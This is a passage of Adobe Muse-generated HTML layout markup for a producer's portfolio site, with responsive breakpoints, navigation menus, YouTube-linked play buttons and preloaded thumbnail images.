    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu1210"><!-- group -->
     <span class="clearfix placeholder" data-placeholder-for="u1210_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U1203-BP_1280" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U1203" data-muse-type="img_frame" data-orig-id="u1203"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views418x73.png?crc=3953039478" alt="" title="opacity0 delay1.5" data-muse-src="images/over%2011%20million%20views418x73.png?crc=3953039478" data-heightwidthratio="0.1750599520383693" data-image-width="417" data-image-height="73" data-orig-id="u1203_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U2276-BP_1280" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U2276" data-muse-type="img_frame" data-orig-id="u2276"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/drea%20avent%20prod%20black-crop-u22763.png?crc=188026263" alt="" data-muse-src="images/drea%20avent%20prod%20black-crop-u22763.png?crc=188026263" data-heightwidthratio="5" data-image-width="144" data-image-height="720" data-orig-id="u2276_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu1404"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1412"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u1413"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1415-4"><!-- content --><span class="placeholder" data-placeholder-for="u1415-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1405"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u1406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1409-4"><!-- content --><span class="placeholder" data-placeholder-for="u1409-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1419"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u1422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1425-4"><!-- content --><span class="placeholder" data-placeholder-for="u1425-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <nav class="MenuBar whitemenu clearfix temp_no_id" data-orig-id="menuu167"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u168"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u171-4"><!-- content --><span class="placeholder" data-placeholder-for="u171-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u213"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u214"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u215-4"><!-- content --><span class="placeholder" data-placeholder-for="u215-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u234"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u238-4"><!-- content --><span class="placeholder" data-placeholder-for="u238-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="1961" data-content-above-spacer="1961" data-content-below-spacer="70" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int2.jpg?crc=502550970" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int_2x.jpg?crc=3988484879" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham2.jpg?crc=4239298456" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham_2x.jpg?crc=4092240498" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr2.jpg?crc=3818990439" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr_2x2.jpg?crc=3989198309" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u516_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu334"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu790_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu801"><!-- column -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u801-bw">
      <div class="rounded-corners temp_no_id" data-orig-id="u801"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u801_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U987-BP_1024" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u987-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu999"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999" data-orig-id="buttonu999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_1024" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1005" data-muse-type="img_frame" data-orig-id="u1005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play36x37.png?crc=3909155673" alt="" data-muse-src="images/gpu02-play36x37.png?crc=3909155673" data-heightwidthratio="1" data-image-width="36" data-image-height="36" data-orig-id="u1005_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=INJIQMJOXgA" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1081" data-orig-id="buttonu1081"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1083-BP_1024" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1083" data-muse-type="img_frame" data-orig-id="u1083"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play36x372.png?crc=4245609745" alt="" data-muse-src="images/gpu02-play36x372.png?crc=4245609745" data-heightwidthratio="1" data-image-width="36" data-image-height="36" data-orig-id="u1083_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=UU5BOsx20dA" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1094" data-orig-id="buttonu1094"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1095-BP_1024" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1095" data-muse-type="img_frame" data-orig-id="u1095"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play36x372.png?crc=4245609745" alt="" data-muse-src="images/gpu02-play36x372.png?crc=4245609745" data-heightwidthratio="1" data-image-width="36" data-image-height="36" data-orig-id="u1095_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <span class="clearfix colelem placeholder" data-placeholder-for="pu1000-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u2298-bw">
      <div class="museBGSize temp_no_id" data-orig-id="u2298"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_1024" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_1024" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views311x55.png?crc=258894820" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views311x55.png?crc=258894820" data-heightwidthratio="0.17363344051446947" data-image-width="311" data-image-height="54" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1213_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu1210"><!-- group -->
     <span class="clearfix placeholder" data-placeholder-for="u1210_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U1203-BP_1024" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U1203" data-muse-type="img_frame" data-orig-id="u1203"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views454x80.png?crc=288622074" alt="" title="opacity0 delay1.5" data-muse-src="images/over%2011%20million%20views454x80.png?crc=288622074" data-heightwidthratio="0.17439293598233996" data-image-width="453" data-image-height="79" data-orig-id="u1203_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U2276-BP_1024" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U2276" data-muse-type="img_frame" data-orig-id="u2276"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/drea%20avent%20prod%20black-crop-u22764.png?crc=4152539217" alt="" data-muse-src="images/drea%20avent%20prod%20black-crop-u22764.png?crc=4152539217" data-heightwidthratio="5" data-image-width="130" data-image-height="650" data-orig-id="u2276_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu1404"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1412"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u1413"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1415-4"><!-- content --><span class="placeholder" data-placeholder-for="u1415-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1405"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u1406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1409-4"><!-- content --><span class="placeholder" data-placeholder-for="u1409-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1419"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u1422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1425-4"><!-- content --><span class="placeholder" data-placeholder-for="u1425-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <nav class="MenuBar whitemenu clearfix temp_no_id" data-orig-id="menuu167"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u168"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u171-4"><!-- content --><span class="placeholder" data-placeholder-for="u171-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u213"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u214"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u215-4"><!-- content --><span class="placeholder" data-placeholder-for="u215-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u234"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u238-4"><!-- content --><span class="placeholder" data-placeholder-for="u238-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="1805" data-content-above-spacer="1805" data-content-below-spacer="70" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int-buttonu999-fr.jpg?crc=4115174707" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int-buttonu999-fr_2x.jpg?crc=3810435031" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham-buttonu1081-fr.jpg?crc=4180655818" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham-buttonu1081-fr_2x.jpg?crc=495322160" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr3.jpg?crc=165499995" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr_2x3.jpg?crc=3835107905" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="568" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu334"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u516_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem" id="ppu790"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu790"><!-- group -->
      <div class="museBGSize grpelem temp_no_id shared_content" data-orig-id="u790" data-content-guid="u790_content"><!-- simple frame --></div>
      <div class="browser_width grpelem temp_no_id" data-orig-id="u801-bw">
       <div class="rounded-corners temp_no_id" data-orig-id="u801"><!-- column -->
        <div class="clearfix temp_no_id" data-orig-id="u801_align_to_page">
         <!-- m_editable region-id="editable-static-tag-U987-BP_768" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u987-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix colelem temp_no_id" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999" data-orig-id="buttonu999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_768" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1005" data-muse-type="img_frame" data-orig-id="u1005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play50x50.png?crc=964183" alt="" data-muse-src="images/gpu02-play50x50.png?crc=964183" data-heightwidthratio="1" data-image-width="50" data-image-height="50" data-orig-id="u1005_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1000-BP_768" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1000-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix colelem temp_no_id shared_content" href="https://www.youtube.com/watch?v=INJIQMJOXgA" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1081" data-orig-id="buttonu1081" data-content-guid="buttonu1081_content"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1083-BP_768" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1083" data-muse-type="img_frame" data-orig-id="u1083"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play50x51.png?crc=481856601" alt="" data-muse-src="images/gpu02-play50x51.png?crc=481856601" data-heightwidthratio="1" data-image-width="50" data-image-height="50" data-orig-id="u1083_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1082-BP_768" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1082-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix colelem temp_no_id shared_content" href="https://www.youtube.com/watch?v=UU5BOsx20dA" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1094" data-orig-id="buttonu1094" data-content-guid="buttonu1094_content"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1095-BP_768" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1095" data-muse-type="img_frame" data-orig-id="u1095"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play50x51.png?crc=481856601" alt="" data-muse-src="images/gpu02-play50x51.png?crc=481856601" data-heightwidthratio="1" data-image-width="50" data-image-height="50" data-orig-id="u1095_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1097-BP_768" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1097-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u2298-bw">
      <div class="museBGSize temp_no_id" data-orig-id="u2298"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_768" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_768" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views304x54.png?crc=306090535" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views304x54.png?crc=306090535" data-heightwidthratio="0.17434210526315788" data-image-width="304" data-image-height="53" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1213_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu1210"><!-- group -->
     <span class="clearfix placeholder" data-placeholder-for="u1210_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U1203-BP_768" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U1203" data-muse-type="img_frame" data-orig-id="u1203"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views532x93.png?crc=3837482270" alt="" title="opacity0 delay1.5" data-muse-src="images/over%2011%20million%20views532x93.png?crc=3837482270" data-heightwidthratio="0.17481203007518797" data-image-width="532" data-image-height="93" data-orig-id="u1203_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U2276-BP_768" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U2276" data-muse-type="img_frame" data-orig-id="u2276"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/drea%20avent%20prod%20black-crop-u22765.png?crc=221694813" alt="" data-muse-src="images/drea%20avent%20prod%20black-crop-u22765.png?crc=221694813" data-heightwidthratio="5" data-image-width="91" data-image-height="455" data-orig-id="u2276_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <span class="browser_width placeholder" data-placeholder-for="u163-bw_content"><!-- placeholder node --></span>
     <div id="u263-wrapper">
      <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
     </div>
     <a class="nonblock nontext MuseLinkActive fqm-master transition clearfix shared_content" id="u517-4" href="index.html" data-href="page:U93" data-content-guid="u517-4_content"><!-- content --><p id="u517-2">HOME</p></a>
     <a class="nonblock nontext MuseLinkActive fqm-master transition museBGSize clearfix shared_content" id="u9439-3" href="index.html" data-href="page:U93" data-content-guid="u9439-3_content"><!-- content --><p id="u9439">&nbsp;</p></a>
     <a class="nonblock nontext fqm-master transition clearfix shared_content" id="u519-4" href="contact-drea.html" data-href="page:U333" data-content-guid="u519-4_content"><!-- content --><p id="u519-2">CONTACT DREA</p></a>
     <a class="nonblock nontext fqm-master transition clearfix shared_content" id="u521-4" href="media.html" data-href="page:U303" data-content-guid="u521-4_content"><!-- content --><p id="u521-2">MEDIA</p></a>
     <span class="fqm-trigger placeholder" data-placeholder-for="u529_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="3199" data-content-above-spacer="3199" data-content-below-spacer="70" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int.jpg?crc=3988484879" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham.jpg?crc=4092240498" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba2.jpg?crc=4210747207" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba_2x.jpg?crc=4266651112" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_567" data-min-width="415" data-max-width="567"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu334"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u516_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu790"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu790"><!-- group -->
      <span class="museBGSize grpelem placeholder" data-placeholder-for="u790_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem temp_no_id shared_content" data-orig-id="u801-bw" data-content-guid="u801-bw_content">
       <div class="rounded-corners temp_no_id" data-orig-id="u801"><!-- column -->
        <div class="clearfix temp_no_id" data-orig-id="u801_align_to_page">
         <!-- m_editable region-id="editable-static-tag-U987-BP_567" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u987-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
